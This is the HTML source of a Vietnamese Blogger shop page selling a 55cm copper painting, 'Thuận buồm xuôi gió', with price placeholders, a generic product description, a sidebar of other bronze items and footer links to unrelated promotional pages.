  "headline": "Tranh đồng Thuận buồn suôi gió (55cm)","description": "price/369.000 đ  price1/888.000 đ   off/-30%               Tình trạn...","datePublished": "2021-06-20T20:00:00+07:00",
  "dateModified": "2021-09-22T16:56:35+07:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXO_wwXpwUzvGq_m3Rm1f480rXcVbA-qQtUTX-E-pLVnnMwYaHn4NuJmaQBvLferFsjpeyAzVuQqWA7ysbD7JrRRMlzL57faVaocraoJ7DOzfwEkGV1oBTOXK_bpGBq-_9gyDdltW-WA/w1200-h630-p-k-no-nu/38.jpg",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://blogger.googleusercontent.com/img/b/U2hvZWJveA/AVvXsEgfMvYAhAbdHksiBA24JKmb2Tav6K0GviwztID3Cq4VpV96HaJfy0viIu8z1SSw_G9n5FQHZWSRao61M3e58ImahqBtr7LiOUS6m_w59IvDYwjmMcbq3fKW4JSbacqkbxTo8B90dWp0Cese92xfLMPe_tg11g/h60/",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Minh Đức"
  }
}</script>
<div class='breadcrumbs'>
<span itemscope='itemscope' itemtype='https://data-vocabulary.org/Breadcrumb'><a class='breadhomepost' href='https://www.ducdong.com/' itemprop='url' title='Trang Chủ'><span itemprop='title'>Trang chủ</span></a></span>
<i class='fa fa-angle-right'></i>
<span itemscope='itemscope' itemtype='https://data-vocabulary.org/Breadcrumb' typeof='v:Breadcrumb'>
<a href='https://www.ducdong.com/search/label/Tranh%20%C4%91%E1%BB%93ng' property='v:title' rel='v:url'>Tranh đồng</a>
</span>
<i class='fa fa-angle-right'></i>
<span>Tranh đồng Thuận buồn suôi gió (55cm)</span>
</div>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Trang chủ",
                    "@id": "https://www.ducdong.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Tranh đồng",
                    "@id": "https://www.ducdong.com/search/label/Tranh%20%C4%91%E1%BB%93ng"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Tranh đồng Thuận buồn suôi gió (55cm)",
                    "@id": "https://www.ducdong.com/2021/06/tranh-ong-thuan-buon-suoi-gio-55cm.html"
                  }
                }]
              }
            </script>
<div class='bks-produk'>
<div class='konten-kiri'><div class='slide-content'></div>
<div class='post-image-wrap item_image'>
<img alt='Tranh đồng Thuận buồn suôi gió (55cm)' class='modernshopimg item_thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXO_wwXpwUzvGq_m3Rm1f480rXcVbA-qQtUTX-E-pLVnnMwYaHn4NuJmaQBvLferFsjpeyAzVuQqWA7ysbD7JrRRMlzL57faVaocraoJ7DOzfwEkGV1oBTOXK_bpGBq-_9gyDdltW-WA/w680/38.jpg'/>
</div>
</div>
<div class='konten-kanan'>
<h1 class='post-title item_name'>
Tranh đồng Thuận buồn suôi gió (55cm)
</h1>
<div class='timerpost1'></div>
<div class='box-harga'>
<span class='modernshop_harga_produk'><span class='diskon'></span></span>
<span class='modernshop_harga_produk item_price'><span class='modernshop-price harga'></span></span>
<span class='produk_diskon'></span>
</div>
<div class='post-labels'>
<span>Product Tags:</span>
<div class='label-head Label'>
<a class='label-link' href='https://www.ducdong.com/search/label/Tranh%20%C4%91%E1%BB%93ng' rel='tag'>Tranh đồng</a>
</div>
</div>
<div class='desc'></div>
<div class='modernshop_btn_pembayaran'>
<div class='quantity'><span>Số lượng:</span><input class='item_Quantity' max='10000' min='1' type='number' value='1'/>
</div>
<a class='item_add button' href='javascript:;' id='lentops'><span class='add_product'><i class='fa fa-cart-plus'></i>Thêm vào giỏ</span></a>
</div>
<div class='flash'>
<div class='flash__body'>
<span>Tranh đồng Thuận buồn suôi gió (55cm) đã được thêm vào giỏ hàng</span>
<p><!--Can't find substitution for tag [post.snippet]--></p>
</div>
</div>
<div class='clr'></div>
</div>
</div>
<div class='post-content'>
<div class='post-body'>
<!-- Slider ảnh --><div id="box-slider">    <div id="boxslider">        <ul>            <li><img alt="" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXO_wwXpwUzvGq_m3Rm1f480rXcVbA-qQtUTX-E-pLVnnMwYaHn4NuJmaQBvLferFsjpeyAzVuQqWA7ysbD7JrRRMlzL57faVaocraoJ7DOzfwEkGV1oBTOXK_bpGBq-_9gyDdltW-WA/s600/38.jpg" /></li>            <li><img alt="" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXO_wwXpwUzvGq_m3Rm1f480rXcVbA-qQtUTX-E-pLVnnMwYaHn4NuJmaQBvLferFsjpeyAzVuQqWA7ysbD7JrRRMlzL57faVaocraoJ7DOzfwEkGV1oBTOXK_bpGBq-_9gyDdltW-WA/s600/38.jpg" /></li>            <li><img alt="" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXO_wwXpwUzvGq_m3Rm1f480rXcVbA-qQtUTX-E-pLVnnMwYaHn4NuJmaQBvLferFsjpeyAzVuQqWA7ysbD7JrRRMlzL57faVaocraoJ7DOzfwEkGV1oBTOXK_bpGBq-_9gyDdltW-WA/s600/38.jpg" /></li>                     </ul><a href="javascript:;" id="boxsliderNext"></a> <a href="javascript:;" id="boxsliderPrev"></a> </div></div> <strike>price/369.000 đ</strike> <!-- giá bán --><strike>price1/888.000 đ</strike>  <!-- giá giảm --><strike>off/-30%</strike> <!-- % giảm giá --> <!-- thông tin --><div id="desc">    <div class="desc-snippet">        <div class="product-attr-text">Tình trạng: <span class="nostock">Còn hàng</span></div>    </div></div> <!-- mô tả sản phẩm --><div class="tab-wrapper">    <!-- tạo tiêu đề 2 tab -->    <ul class="tab-menu">        <li class="active">Thông tin sản phẩm</li>        <li>Cấu hình sản phẩm</li>    </ul>    <div class="tab-content">        <!--tab 1-->        <div>            <br/><br/><b>Mô tả sản phẩm</b><br/>            <ol>                <li>- Đồ đồng <br>- Đồ thờ cúng <br>- Đồ phong thủy <br>- Quà tặng <br>- Tranh đồng <br>  - Trống đồng <br>- Lư đồng, đỉnh đồng <br>- Tượng đồng <br>- Đồ đồng đẹp <br>- Đồ đồng mạ vàng <br>- Đúc đồng...  </li>            </ol>        </div>        <!--Đóng tab 1-->          <!--tab 2-->        <div>            <br/><br/><b>Cấu hình sản phẩm</b><br/>            <ol>                <li>- Hàng cao cấp <br>- Chất lượng cao <br>- Giá rẻ <br>- Mẫu mã đa dạng <br>- Chất liệu phong phú <br>- Đẹp mắt, tinh sảo <br>- Bền bỉ với thời gian <br>  - Sang trọng, quý phái </li>            </ol>        </div>        <!--Đóng tab 2-->    </div></div>
</div>
<div class='box-sidebar'></div>
</div>
</div>
</div>
</div></div>
</div>
<div class='sidebar-wrapper' id='sidebar-left'>
<div class='sidebar section' id='sidebar' name='Sidebar Posts'><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<h3 class='title'>
Popular Posts
</h3>
<div class='widget-content'>
<div class='post post-shop-info' data-id='3543813486147129044'>
<div class='post-content'>
<a class='post-image-link' href='https://www.ducdong.com/2021/06/khue-van-cac-ong-ma-vang-38cm.html'>
<img alt='Khuê văn các đồng mạ vàng (38cm)' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8-XqLHcFVtI2Fe2yqvGECbvedXEwzvqDQKG0yb0jnx_lbDcvLobDHQzN15M8uvLEpwXNN6YzlZBG3WZboU_8NYJypZolKPsrncEhnMtkfyGoC9IAyzQubkql25X9Zi2BM5_xSfR9Bhw/w680/9.jpg'/>
</a>
<div class='product-info'>
<h2 class='post-title'>
<a href='https://www.ducdong.com/2021/06/khue-van-cac-ong-ma-vang-38cm.html'>Khuê văn các đồng mạ vàng (38cm)</a>
</h2>
<span class='harga'></span><p style='margin:0'><span class='diskon'></span></p>
</div>
</div>
</div>
<div class='post post-shop-info' data-id='7571006379946465290'>
<div class='post-content'>
<a class='post-image-link' href='https://www.ducdong.com/2021/06/trong-ong-k-98cm.html'>
<img alt='Trống đồng ĐK 98cm' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXu7jIhTmjplg1FTer1wVpQrZmm2x9fdJKZkM4GenW6Lt0sUOsT-S5vICWZ5YUNuyo5s0JXcR78IRPr-r7OlERfdbIi_ybpUhdOKDQLX5y6pg0Ib8WOS3tdosOWAQuOH9GAdSkjipNjg/w680/33.jpg'/>
</a>
<div class='product-info'>
<h2 class='post-title'>
<a href='https://www.ducdong.com/2021/06/trong-ong-k-98cm.html'>Trống đồng ĐK 98cm</a>
</h2>
<span class='harga'></span><p style='margin:0'><span class='diskon'></span></p>
</div>
</div>
</div>
<div class='post post-shop-info' data-id='2378093950704354760'>
<div class='post-content'>
<a class='post-image-link' href='https://www.ducdong.com/2021/06/quan-cong-uy-vu-79-cm.html'>
<img alt='Quan Công Uy Vũ (79 cm)' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAnP33WOSDD6W9RUzOARUNFyH2CqubZ-K6vibsKWLrNoHPRd_uWQS7xtFrOa04wX0qzbg7yzGPTObbwTfWJPagpyaNLwfWji27uWqrHnKxxpNDf6IbsW7vXW6raEy-WgBaRv052jb8lg/w680/18.jpg'/>
</a>
<div class='product-info'>
<h2 class='post-title'>
<a href='https://www.ducdong.com/2021/06/quan-cong-uy-vu-79-cm.html'>Quan Công Uy Vũ (79 cm)</a>
</h2>
<span class='harga'></span><p style='margin:0'><span class='diskon'></span></p>
</div>
</div>
</div>
<div class='post post-shop-info' data-id='6017023248850782170'>
<div class='post-content'>
<a class='post-image-link' href='https://www.ducdong.com/2021/06/tranh-ong-ma-vang-phuong-hoang.html'>
<img alt='Tranh đồng mạ vàng Phượng Hoàng ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzeSvO0ozVh99-Jvip-7NEOLs-eCg4Q9K5Kq9AKGos6_cWVau6_Pl3zf-vADJnfhyLB-R7LwiscEbmh6FL21sBXj7qdQ_6hUg5zunKrmOdVbu13L5Rbqt1DwFaXs_vc6lp1J1BwFyjsA/w680/42.jpg'/>
</a>
<div class='product-info'>
<h2 class='post-title'>
<a href='https://www.ducdong.com/2021/06/tranh-ong-ma-vang-phuong-hoang.html'>Tranh đồng mạ vàng Phượng Hoàng </a>
</h2>
<span class='harga'></span><p style='margin:0'><span class='diskon'></span></p>
</div>
</div>
</div>
<div class='post post-shop-info' data-id='8966158902062520979'>
<div class='post-content'>
<a class='post-image-link' href='https://www.ducdong.com/2021/06/tuong-ong-phat-ba-nghin-mat-nghin-tay.html'>
<img alt='Tượng đồng phật bà nghìn mắt nghìn tay' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEqZa0hPHVisna5dgl4Te7M-R6FlKs2X-QpACDGzUTnmiTJPIbTW7pgE2Y8e-VEfM1EtnXgONXGaLktGq7hFX1ZGxmLygH0qeN9So3_LTbiBh50AaJVJ_lPrV979XSr2lYF6w8MrvvSQ/w680/25.jpg'/>
</a>
<div class='product-info'>
<h2 class='post-title'>
<a href='https://www.ducdong.com/2021/06/tuong-ong-phat-ba-nghin-mat-nghin-tay.html'>Tượng đồng phật bà nghìn mắt nghìn tay</a>
</h2>
<span class='harga'></span><p style='margin:0'><span class='diskon'></span></p>
</div>
</div>
</div>
<div class='post post-shop-info' data-id='4229775929084493527'>
<div class='post-content'>
<a class='post-image-link' href='https://www.ducdong.com/2021/06/cuon-thu-cau-oi-cao-cap-tc88.html'>
<img alt='Cuốn thư câu đối cao cấp - TC88' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisSCIwzRrpWqU4Y6WefP-fmJ09yq2pUZjrRDtWJxCyIBcXKgTZZVuStAWETPp8YkfAWm13MPgAhK-isyJBGANCI6-RZ6JPv2-fySlTxvyG8Hr7Fc0Uhm9KUqgTP3k5kB388mtgaSHDmQ/w680/48.jpg'/>
</a>
<div class='product-info'>
<h2 class='post-title'>
<a href='https://www.ducdong.com/2021/06/cuon-thu-cau-oi-cao-cap-tc88.html'>Cuốn thư câu đối cao cấp - TC88</a>
</h2>
<span class='harga'></span><p style='margin:0'><span class='diskon'></span></p>
</div>
</div>
</div>
</div>
</div></div>
</div>
<div class='clr'></div>
</div>
</div>
<div class='clr'></div>
<div id='footer'>
<div class='content-wrapper'>
<div class='footer-wrapper section' id='footer-top'><div class='widget Image' data-version='2' id='Image10'>
<h3 class='title'>
Hoàng Ngọc Diệp
</h3>
<div class='widget-content'>
<a href='https://www.ducdong.com/p/gia-thu-mua-phe-lieu-dong-moi-nhat.html'>
<img alt='Hoàng Ngọc Diệp' height='150' id='Image10_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnNXi01Mgg0iAPVWhOylOSaQRuny1vpa6q7Yf1DtypjOIGafpLEXFhqd2fe894OkRFPZVGT42nYGNyI0NQS_up5Slqwszoeij9IS-9rOckw4xcNArcIxTWqBlsSr6qWr3pu04k8c2fd7Ff8OEeBNLDL2obGlbHebwBZxEUjJZKCZgd-8F9PjcNenuk9WvV/s150/1a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnNXi01Mgg0iAPVWhOylOSaQRuny1vpa6q7Yf1DtypjOIGafpLEXFhqd2fe894OkRFPZVGT42nYGNyI0NQS_up5Slqwszoeij9IS-9rOckw4xcNArcIxTWqBlsSr6qWr3pu04k8c2fd7Ff8OEeBNLDL2obGlbHebwBZxEUjJZKCZgd-8F9PjcNenuk9WvV/s72/1a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnNXi01Mgg0iAPVWhOylOSaQRuny1vpa6q7Yf1DtypjOIGafpLEXFhqd2fe894OkRFPZVGT42nYGNyI0NQS_up5Slqwszoeij9IS-9rOckw4xcNArcIxTWqBlsSr6qWr3pu04k8c2fd7Ff8OEeBNLDL2obGlbHebwBZxEUjJZKCZgd-8F9PjcNenuk9WvV/s128/1a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnNXi01Mgg0iAPVWhOylOSaQRuny1vpa6q7Yf1DtypjOIGafpLEXFhqd2fe894OkRFPZVGT42nYGNyI0NQS_up5Slqwszoeij9IS-9rOckw4xcNArcIxTWqBlsSr6qWr3pu04k8c2fd7Ff8OEeBNLDL2obGlbHebwBZxEUjJZKCZgd-8F9PjcNenuk9WvV/s220/1a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnNXi01Mgg0iAPVWhOylOSaQRuny1vpa6q7Yf1DtypjOIGafpLEXFhqd2fe894OkRFPZVGT42nYGNyI0NQS_up5Slqwszoeij9IS-9rOckw4xcNArcIxTWqBlsSr6qWr3pu04k8c2fd7Ff8OEeBNLDL2obGlbHebwBZxEUjJZKCZgd-8F9PjcNenuk9WvV/s400/1a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnNXi01Mgg0iAPVWhOylOSaQRuny1vpa6q7Yf1DtypjOIGafpLEXFhqd2fe894OkRFPZVGT42nYGNyI0NQS_up5Slqwszoeij9IS-9rOckw4xcNArcIxTWqBlsSr6qWr3pu04k8c2fd7Ff8OEeBNLDL2obGlbHebwBZxEUjJZKCZgd-8F9PjcNenuk9WvV/s640/1a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnNXi01Mgg0iAPVWhOylOSaQRuny1vpa6q7Yf1DtypjOIGafpLEXFhqd2fe894OkRFPZVGT42nYGNyI0NQS_up5Slqwszoeij9IS-9rOckw4xcNArcIxTWqBlsSr6qWr3pu04k8c2fd7Ff8OEeBNLDL2obGlbHebwBZxEUjJZKCZgd-8F9PjcNenuk9WvV/s800/1a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnNXi01Mgg0iAPVWhOylOSaQRuny1vpa6q7Yf1DtypjOIGafpLEXFhqd2fe894OkRFPZVGT42nYGNyI0NQS_up5Slqwszoeij9IS-9rOckw4xcNArcIxTWqBlsSr6qWr3pu04k8c2fd7Ff8OEeBNLDL2obGlbHebwBZxEUjJZKCZgd-8F9PjcNenuk9WvV/s1024/1a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnNXi01Mgg0iAPVWhOylOSaQRuny1vpa6q7Yf1DtypjOIGafpLEXFhqd2fe894OkRFPZVGT42nYGNyI0NQS_up5Slqwszoeij9IS-9rOckw4xcNArcIxTWqBlsSr6qWr3pu04k8c2fd7Ff8OEeBNLDL2obGlbHebwBZxEUjJZKCZgd-8F9PjcNenuk9WvV/s1280/1a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnNXi01Mgg0iAPVWhOylOSaQRuny1vpa6q7Yf1DtypjOIGafpLEXFhqd2fe894OkRFPZVGT42nYGNyI0NQS_up5Slqwszoeij9IS-9rOckw4xcNArcIxTWqBlsSr6qWr3pu04k8c2fd7Ff8OEeBNLDL2obGlbHebwBZxEUjJZKCZgd-8F9PjcNenuk9WvV/s1600/1a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Giá thu mua phế liệu đồng mới nhất hiện nay</span>
</div>
</div><div class='widget Image' data-version='2' id='Image7'>
<h3 class='title'>
Bếp Từ Inverter
</h3>
<div class='widget-content'>
<a href='https://www.ducdong.com/p/bep-tu-inverter-cong-nghe-hien-dai.html'>
<img alt='Bếp Từ Inverter' height='150' id='Image7_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdo8dICbZ3keAlawDO1TmNN0QvNzRbIKF0zcSMmwQp88r7Si-GfnCqq4IV2JW2JwSggec-20Vo2wJmDDWNRt5n_7uafBE5I6jPqQOg89TA2G2TIop36b4CGNuvz-sGXaqlBgXGHZEufQMd-IzsiJOsn9H_PLgyLA4FyPDbVq1iEVjiV5rXRJfeUKIG_Bs/s150/a2.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdo8dICbZ3keAlawDO1TmNN0QvNzRbIKF0zcSMmwQp88r7Si-GfnCqq4IV2JW2JwSggec-20Vo2wJmDDWNRt5n_7uafBE5I6jPqQOg89TA2G2TIop36b4CGNuvz-sGXaqlBgXGHZEufQMd-IzsiJOsn9H_PLgyLA4FyPDbVq1iEVjiV5rXRJfeUKIG_Bs/s72/a2.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdo8dICbZ3keAlawDO1TmNN0QvNzRbIKF0zcSMmwQp88r7Si-GfnCqq4IV2JW2JwSggec-20Vo2wJmDDWNRt5n_7uafBE5I6jPqQOg89TA2G2TIop36b4CGNuvz-sGXaqlBgXGHZEufQMd-IzsiJOsn9H_PLgyLA4FyPDbVq1iEVjiV5rXRJfeUKIG_Bs/s128/a2.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdo8dICbZ3keAlawDO1TmNN0QvNzRbIKF0zcSMmwQp88r7Si-GfnCqq4IV2JW2JwSggec-20Vo2wJmDDWNRt5n_7uafBE5I6jPqQOg89TA2G2TIop36b4CGNuvz-sGXaqlBgXGHZEufQMd-IzsiJOsn9H_PLgyLA4FyPDbVq1iEVjiV5rXRJfeUKIG_Bs/s220/a2.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdo8dICbZ3keAlawDO1TmNN0QvNzRbIKF0zcSMmwQp88r7Si-GfnCqq4IV2JW2JwSggec-20Vo2wJmDDWNRt5n_7uafBE5I6jPqQOg89TA2G2TIop36b4CGNuvz-sGXaqlBgXGHZEufQMd-IzsiJOsn9H_PLgyLA4FyPDbVq1iEVjiV5rXRJfeUKIG_Bs/s400/a2.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdo8dICbZ3keAlawDO1TmNN0QvNzRbIKF0zcSMmwQp88r7Si-GfnCqq4IV2JW2JwSggec-20Vo2wJmDDWNRt5n_7uafBE5I6jPqQOg89TA2G2TIop36b4CGNuvz-sGXaqlBgXGHZEufQMd-IzsiJOsn9H_PLgyLA4FyPDbVq1iEVjiV5rXRJfeUKIG_Bs/s640/a2.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdo8dICbZ3keAlawDO1TmNN0QvNzRbIKF0zcSMmwQp88r7Si-GfnCqq4IV2JW2JwSggec-20Vo2wJmDDWNRt5n_7uafBE5I6jPqQOg89TA2G2TIop36b4CGNuvz-sGXaqlBgXGHZEufQMd-IzsiJOsn9H_PLgyLA4FyPDbVq1iEVjiV5rXRJfeUKIG_Bs/s800/a2.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdo8dICbZ3keAlawDO1TmNN0QvNzRbIKF0zcSMmwQp88r7Si-GfnCqq4IV2JW2JwSggec-20Vo2wJmDDWNRt5n_7uafBE5I6jPqQOg89TA2G2TIop36b4CGNuvz-sGXaqlBgXGHZEufQMd-IzsiJOsn9H_PLgyLA4FyPDbVq1iEVjiV5rXRJfeUKIG_Bs/s1024/a2.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdo8dICbZ3keAlawDO1TmNN0QvNzRbIKF0zcSMmwQp88r7Si-GfnCqq4IV2JW2JwSggec-20Vo2wJmDDWNRt5n_7uafBE5I6jPqQOg89TA2G2TIop36b4CGNuvz-sGXaqlBgXGHZEufQMd-IzsiJOsn9H_PLgyLA4FyPDbVq1iEVjiV5rXRJfeUKIG_Bs/s1280/a2.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdo8dICbZ3keAlawDO1TmNN0QvNzRbIKF0zcSMmwQp88r7Si-GfnCqq4IV2JW2JwSggec-20Vo2wJmDDWNRt5n_7uafBE5I6jPqQOg89TA2G2TIop36b4CGNuvz-sGXaqlBgXGHZEufQMd-IzsiJOsn9H_PLgyLA4FyPDbVq1iEVjiV5rXRJfeUKIG_Bs/s1600/a2.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Bếp Từ Inverter &#8211; Công Nghệ Hiện Đại Cho Sự Tiết Kiệm Năng Lượng</span>
</div>
</div><div class='widget Image' data-version='2' id='Image3'>
<h3 class='title'>
Phúc lộc tài
</h3>
<div class='widget-content'>
<a href='https://www.ducdong.com/p/noi-thu-mua-phe-lieu-nhom-gia-cao.html'>
<img alt='Phúc lộc tài' height='150' id='Image3_img' src='https://i.pinimg.com/originals/ac/b0/91/acb091beab70a4117b3387b9121a2e2c.jpg' width='150'>
</img>
</a>
<br/>
<span class='caption'>Nơi thu mua phế liệu nhôm giá cao - Phúc Lộc Tài</span>
</div>
</div><div class='widget Image' data-version='2' id='Image4'>
<h3 class='title'>
Qua&#768; Noel
</h3>
<div class='widget-content'>
<a href='https://www.ducdong.com/p/qua-noel-tang-ban-gai-y-nghia-nhat.html'>
<img alt='Quà Noel' height='150' id='Image4_img' src='https://i.pinimg.com/originals/8d/8f/18/8d8f1870ab752fdcb45e840787180761.jpg' width='150'>
</img>
</a>
<br/>
<span class='caption'>Quà noel tặng bạn gái ý nghĩa nhất 2022</span>
</div>
</div><div class='widget Image' data-version='2' id='Image5'>
<h3 class='title'>
Di&#803;ch vu&#803; vâ&#803;n ta&#777;i
</h3>
<div class='widget-content'>
<a href='https://www.ducdong.com/p/cong-ty-van-tai-lien-minh-sai-gon.html'>
<img alt='Dịch vụ vận tải' height='150' id='Image5_img' src='https://i.pinimg.com/originals/3b/7b/fd/3b7bfdb0f728119eefecda59e6311f63.jpg' width='150'>
</img>
</a>
<br/>
<span class='caption'>CÔNG TY TNHH DỊCH VỤ VẬN TẢI LIÊN MINH SÀI GÒN</span>
</div>
</div><div class='widget Image' data-version='2' id='Image6'>
<h3 class='title'>
Phúc Tường Gold
</h3>
<div class='widget-content'>
<a href='https://www.ducdong.com/p/qua-tang-sep-cao-cap.html'>
<img alt='Phúc Tường Gold' height='150' id='Image6_img' src='https://i.pinimg.com/originals/0b/40/7d/0b407d1b85e9c4be898234e26be1d120.jpg' width='150'>
</img>
</a>
<br/>
<span class='caption'>BST quà tặng sếp cao cấp sang trọng và ý nghĩa</span>
</div>
</div><div class='widget Image' data-version='2' id='Image8'>
<h3 class='title'>
SMC
</h3>
<div class='widget-content'>
<a href='https://www.ducdong.com/p/bo-kep-khi-smc-co-may-loai.html'>
<img alt='SMC' height='150' id='Image8_img' src='https://i.pinimg.com/originals/b0/bb/4e/b0bb4e0bf8aa89f4decc47f12eb8c2f5.jpg' width='150'>
</img>
</a>
<br/>
<span class='caption'>Bộ kẹp khí SMC có mấy loại &#8211; Tiêu chí lựa chọn loại phù hợp</span>
</div>
</div></div>
</div>
<div class='content-wrapper'>
<div class='footer-wrapper section' id='footer-top2'><div class='widget Image' data-version='2' id='Image11'>
<h3 class='title'>
Sani SF15
</h3>
<div class='widget-content'>
<a href='https://www.ducdong.com/p/chat-khu-trung-antoan-thuc-pham.html'>
<img alt='Sani SF15' height='150' id='Image11_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmLarHX6dqNiB-mb-ikwHC9iRSPVaQCPGc5hKfVY5PAz0nu87uDwjK1wyzC3r_m4IPKuJC_QZjj934B0k6hNAwiSoqhMaFxnqxxynuxfq7SWJcgPe9f33eLo8rxDdyiGoIoY1HuGy_Bd3qWFFWH2iCINR9Y9e8JLnt3kCjDRkQMCYvVQWhV7HF8W__bsdy/s150/19a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmLarHX6dqNiB-mb-ikwHC9iRSPVaQCPGc5hKfVY5PAz0nu87uDwjK1wyzC3r_m4IPKuJC_QZjj934B0k6hNAwiSoqhMaFxnqxxynuxfq7SWJcgPe9f33eLo8rxDdyiGoIoY1HuGy_Bd3qWFFWH2iCINR9Y9e8JLnt3kCjDRkQMCYvVQWhV7HF8W__bsdy/s72/19a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmLarHX6dqNiB-mb-ikwHC9iRSPVaQCPGc5hKfVY5PAz0nu87uDwjK1wyzC3r_m4IPKuJC_QZjj934B0k6hNAwiSoqhMaFxnqxxynuxfq7SWJcgPe9f33eLo8rxDdyiGoIoY1HuGy_Bd3qWFFWH2iCINR9Y9e8JLnt3kCjDRkQMCYvVQWhV7HF8W__bsdy/s128/19a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmLarHX6dqNiB-mb-ikwHC9iRSPVaQCPGc5hKfVY5PAz0nu87uDwjK1wyzC3r_m4IPKuJC_QZjj934B0k6hNAwiSoqhMaFxnqxxynuxfq7SWJcgPe9f33eLo8rxDdyiGoIoY1HuGy_Bd3qWFFWH2iCINR9Y9e8JLnt3kCjDRkQMCYvVQWhV7HF8W__bsdy/s220/19a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmLarHX6dqNiB-mb-ikwHC9iRSPVaQCPGc5hKfVY5PAz0nu87uDwjK1wyzC3r_m4IPKuJC_QZjj934B0k6hNAwiSoqhMaFxnqxxynuxfq7SWJcgPe9f33eLo8rxDdyiGoIoY1HuGy_Bd3qWFFWH2iCINR9Y9e8JLnt3kCjDRkQMCYvVQWhV7HF8W__bsdy/s400/19a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmLarHX6dqNiB-mb-ikwHC9iRSPVaQCPGc5hKfVY5PAz0nu87uDwjK1wyzC3r_m4IPKuJC_QZjj934B0k6hNAwiSoqhMaFxnqxxynuxfq7SWJcgPe9f33eLo8rxDdyiGoIoY1HuGy_Bd3qWFFWH2iCINR9Y9e8JLnt3kCjDRkQMCYvVQWhV7HF8W__bsdy/s640/19a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmLarHX6dqNiB-mb-ikwHC9iRSPVaQCPGc5hKfVY5PAz0nu87uDwjK1wyzC3r_m4IPKuJC_QZjj934B0k6hNAwiSoqhMaFxnqxxynuxfq7SWJcgPe9f33eLo8rxDdyiGoIoY1HuGy_Bd3qWFFWH2iCINR9Y9e8JLnt3kCjDRkQMCYvVQWhV7HF8W__bsdy/s800/19a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmLarHX6dqNiB-mb-ikwHC9iRSPVaQCPGc5hKfVY5PAz0nu87uDwjK1wyzC3r_m4IPKuJC_QZjj934B0k6hNAwiSoqhMaFxnqxxynuxfq7SWJcgPe9f33eLo8rxDdyiGoIoY1HuGy_Bd3qWFFWH2iCINR9Y9e8JLnt3kCjDRkQMCYvVQWhV7HF8W__bsdy/s1024/19a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmLarHX6dqNiB-mb-ikwHC9iRSPVaQCPGc5hKfVY5PAz0nu87uDwjK1wyzC3r_m4IPKuJC_QZjj934B0k6hNAwiSoqhMaFxnqxxynuxfq7SWJcgPe9f33eLo8rxDdyiGoIoY1HuGy_Bd3qWFFWH2iCINR9Y9e8JLnt3kCjDRkQMCYvVQWhV7HF8W__bsdy/s1280/19a.png 1280w, 